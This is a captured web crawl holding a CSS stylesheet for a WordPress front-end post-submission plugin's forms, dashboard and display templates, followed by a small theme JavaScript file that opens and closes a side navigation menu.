.fpsml-template-5 input[type="url"],
.fpsml-template-5 textarea{
    border-radius: 0;
    background-color: transparent;
    border:solid 1px rgba(0,0,0,.2);
    padding: 0 15px;
    line-height: 40px;
    font-size: 14px;
}
.fpsml-template-5 textarea{
    line-height: 1.4;
    padding: 15px;
    height: 80px;
    resize: none;
    border-radius: 0;
}
.fpsml-template-5 div.mce-panel{
    background: transparent;
}
.fpsml-template-5 input[type="text"]:focus,
.fpsml-template-5 input[type="email"]:focus,
.fpsml-template-5 textarea:focus{
    border:solid 1px rgba(0,0,0,.14);
}

.fpsml-template-5 .qq-upload-button{
    background-color: #f2f2f3;
    padding: 5px 24px;
    color: rgba(0,0,0,.48);
    line-height: 32px;
    border-radius: 0;
    cursor: pointer;
}
.fpsml-front-form .qq-upload-button:hover{
    background-color: rgba(0,0,0,.8);
    color: white;
}

.fpsml-template-5 .fpsml-custom-field-select .fpsml-field .fpsml-select-field,
.fpsml-template-5 .fpsml-taxonomy-select .fpsml-field .fpsml-select-field{
    border-radius: 0;
    background-color: transparent;
    border:solid 1px rgba(0,0,0,.2);
}

.fpsml-template-5 .fpsml-field input[type="submit"]{
    background-color: #8265ca;
    padding: 10px 24px;
    line-height: 1.4;
    font-size: 16px;
    font-weight: 700;
    border-radius: 0;
    color: white;
}
.fpsml-template-5 .fpsml-field input[type="submit"]:hover{
    background-color: rgba(0,0,0,.8);
}
/*============================= Template 5 ========================*/



/*============================================== Max 1023px responsive mobile ======================================*/

@media all and (max-width: 1023px){
    .fpsml-front-form{
        box-shadow: rgba(0,0,0,.24) 0 0 24px;
        padding: 25px !important;
    }
    .fpsml-file-preview-column input.fpsml-media-delete-button{
        background-color: transparent;
        color: red;
    }
    .fpsml-file-preview-column{
        max-width: 140px;
    }

    .fpsml-template-3,
    .fpsml-template-9,
    .fpsml-template-10,
    .fpsml-template-18,
    .fpsml-template-19{
        padding: 0 !important;
    }

    .fpsml-template-3 .fpsml-field-wrap,
    .fpsml-template-11 .fpsml-field-wrap,
    .fpsml-template-13 .fpsml-field-wrap,
    .fpsml-template-14 .fpsml-field-wrap,
    .fpsml-template-15 .fpsml-field-wrap,
    .fpsml-template-18 .fpsml-field-wrap,
    .fpsml-template-19 .fpsml-field-wrap,
    .fpsml-template-20 .fpsml-field-wrap{
        padding: 20px;
    }

    .fpsml-template-4 .fpsml-field-wrap,
    .fpsml-template-11 .fpsml-field-wrap,
    .fpsml-template-20 .fpsml-field-wrap{display: block}
}



/*============================================== Max 767px responsive mobile ======================================*/

@media all and (max-width: 767px){
    .fpsml-front-form{
        box-shadow: rgba(0,0,0,.24) 0 0 24px;
        padding: 20px !important;
    }
    .fpsml-file-preview-column input.fpsml-media-delete-button{
        background-color: transparent;
        color: red;
    }
    .fpsml-file-preview-column{
        max-width: 88px;
    }

    .fpsml-template-3,
    .fpsml-template-9,
    .fpsml-template-10,
    .fpsml-template-18,
    .fpsml-template-19{
        padding: 0 !important;
    }

    .fpsml-template-3 .fpsml-field-wrap,
    .fpsml-template-11 .fpsml-field-wrap,
    .fpsml-template-13 .fpsml-field-wrap,
    .fpsml-template-14 .fpsml-field-wrap,
    .fpsml-template-15 .fpsml-field-wrap,
    .fpsml-template-18 .fpsml-field-wrap,
    .fpsml-template-19 .fpsml-field-wrap,
    .fpsml-template-20 .fpsml-field-wrap{
        padding: 15px;
    }

    .fpsml-template-4 .fpsml-field-wrap,
    .fpsml-template-11 .fpsml-field-wrap,
    .fpsml-template-20 .fpsml-field-wrap{display: block}
}


/*================================ User Dashboard ============================================*/
.fpsml-dashboard-wrap{
    font-family: 'Nunito Sans', sans-serif;
    background-color: white;
}
.fpsml-dashboard-row{
    display: flex;
    width: 100%;
}
.fpsml-dashboard-row > div{
    flex: 1;
    padding: 15px;
}

.fpsml-dashboard-header .fpsml-dashboard-row{
    background-color: #edf0f7;
    border-bottom: solid 1px #dfe3ec;
}

.fpsml-dashboard-header > .fpsml-dashboard-row > div{
    font-weight: 800;
    font-size: 15px;
    line-height: 1.6;
}
.fpsml-dashboard-row .fpsml-dashboard-column:first-child{
    max-width: 70px;
}

.fpsml-dashboard-column a{
    display: inline-block;
    border: none !important;
    box-shadow: none !important;
    outline: none !important;
    text-decoration: none !important;
}

.fpsml-dashboard-row .fpsml-dashboard-column{
    font-size: 15px;
    font-weight: 600;
    color: rgba(0,0,0,.68);
    line-height: 1.2;
}

.fpsml-dashboard-body > .fpsml-dashboard-row{
    border-bottom: solid 1px rgba(0,0,0,.08);
    transition: all .3s ease;
}

.fpsml-dashboard-column:last-child{
    text-align: right;
}

.fpsml-dashboard-column:last-child a{
    display: inline-block;
    height: 24px;
    width: 24px;
    text-align: center;
    line-height: 22px;
    color: black;
    transition: all .3s ease;
    text-shadow: none !important;
}
.fpsml-dashboard-column:last-child a i{
    font-size: 11px;

}

.fpsml-dashboard-column:last-child a:hover{
   color: rgba(0,0,0,.18);
}

.fpsml-dashboard-column:last-child a.fpsml-edit-post:hover{
    color: #3ea8de;
}

.fpsml-dashboard-column:last-child a.fpsml-delete-post:hover{
    color: #c43434;
}

.fpsml-dashboard-column:last-child a.fpsml-view-post:hover{
    color: #c4a833;
}

.fpsml-pagination-wrap{padding: 15px;}
.fpsml-pagination-wrap a,
.fpsml-pagination-wrap span{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    font-weight: 700;
    text-decoration: none !important;
    padding: 10px 12px;
    border-radius: 2px;
    background-color: rgba(0,0,0,.06);
    margin-right: 0;
    line-height: 1;
}
.fpsml-pagination-wrap a{color: rgba(0,0,0,.68) !important;}
.fpsml-pagination-wrap span,
.fpsml-pagination-wrap a:hover{background-color: rgba(0,0,0,.68);color: white !important;}

.fpsml-status-draft,
.fpsml-status-pending,
.fpsml-status-publish{
    display: inline-block;
    line-height: 18px;
    font-size: 11px;
    background-color: #3ea8de;
    border-radius: 48px;
    padding: 0 10px;
    color: white;
    text-transform: capitalize;
}
.fpsml-status-pending{
     background-color: #e39e59;
 }
.fpsml-status-publish{
    background-color: #75d068;
}

.fpsml-error{
    margin-top: 4px;
    background-color: #FF696928;
    color: #FF6969;
    padding: 0 5px;
    font-size: 12px;
    line-height: 18px;
    font-weight: 700;
}


/*Post details front design*/
.fpsml-custom-fields-content-wrap{}
.fpsml-each-display-field{margin-bottom: 20px;}
.fpsml-each-display-field label{
    font-weight: bold;
    font-size: 16px;
    display: block;
    margin-bottom: 4px;
    line-height: 1;
}
.fpsml-display-value{font-size: 14px;}


.fpsml-display-each-image{
    display: inline-block;
    height: 140px;
    width: 140px;
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
    margin-top: 15px;
}

.fpsml-display-each-image img{
    height: 100%;
    width: 100%;
    object-fit: cover;
}



/*Front end post details templates*/
.fpsml-custom-template-2 .fpsml-each-display-field{display: flex;flex-wrap: wrap}
.fpsml-custom-template-2 .fpsml-each-display-field > label{flex: 1;max-width: 180px;font-size: 14px;}
.fpsml-custom-template-2 .fpsml-each-display-field > div{flex: 2;max-width: 100%}

.fpsml-custom-template-3 .fpsml-each-display-field{display: flex;flex-wrap: wrap;margin-bottom: 0;}
.fpsml-custom-template-3 .fpsml-each-display-field > label{flex: 1;max-width: 180px;font-size: 14px;padding: 15px;border:solid 1px rgba(0,0,0,.48);border-right: none;margin: 0;border-bottom:none;border-left:0;border-right: 0;}
.fpsml-custom-template-3 .fpsml-each-display-field > div{flex: 2;max-width: 100%;padding: 15px;border:solid 1px rgba(0,0,0,.48);border-bottom: none;border-right: 0;}
.fpsml-custom-template-3 .fpsml-each-display-field:last-child{border-bottom:solid 1px rgba(0,0,0,.48);}

.fpsml-custom-template-4 .fpsml-each-display-field{display: block;flex-wrap: wrap;margin-bottom: 0;border:solid 1px rgba(0,0,0,.48);border-bottom: none;padding: 15px;border-left:0;border-right: 0;}
.fpsml-custom-template-4 .fpsml-each-display-field:last-child{border-bottom:solid 1px rgba(0,0,0,.48);}


.fpsml-custom-template-5 .fpsml-each-display-field label{display: inline-block;padding: 5px 10px;background-color: rgba(0,0,0,.48);color:white;font-size: 14px;}

.fpsml-custom-template-6 .fpsml-each-display-field{display: flex;flex-wrap: wrap}
.fpsml-custom-template-6 .fpsml-each-display-field > label{flex: 1;max-width: 150px;font-size: 14px;margin-right: 24px;}
.fpsml-custom-template-6 .fpsml-each-display-field > div{flex: 2;max-width: 100%}
.fpsml-custom-template-6 .fpsml-each-display-field label{display: inline-block;padding: 5px 10px;background-color: rgba(0,0,0,.48);color:white;font-size: 14px;}

.fpsml-page-title{
    text-align: center;
    padding: 120px 0 40px;
    background-image: linear-gradient(to right, #35312d, #504336);
    margin-bottom: 24px;

}
.fpsml-page-title h2{
    color: white;
    font-size: 44px;
    font-weight: 300;
    margin: 0;
    line-height: 1;
}



--- FILE ---
content_type: text/javascript
request_url: https://nextcoin.us/wp-content/themes/lmd-hellocoin//js/lombokmedia.js
body_size: -293
content:
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "100%";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
}